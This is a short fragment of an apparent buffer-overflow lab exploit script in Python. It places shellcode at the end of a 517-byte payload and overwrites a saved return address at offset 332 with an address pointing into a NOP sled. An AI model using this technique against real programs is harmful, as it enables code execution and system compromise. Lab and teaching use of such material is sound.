 28 # Put the shellcode at the end
29 start = 517 - len(shellcode)
30 content[start:] = shellcode
31
32 ##################################################################
33 ret    = 0xbfffe8f8 + 56        # jump to NOPs
34 offset = 332                    # offset from return address
35
36 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
37 ##################################################################
38